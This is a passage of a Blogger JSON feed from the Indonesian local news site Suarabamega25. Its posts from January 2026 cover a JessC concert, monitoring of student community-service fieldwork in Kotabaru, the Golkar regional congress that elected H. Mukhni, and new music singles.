lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" 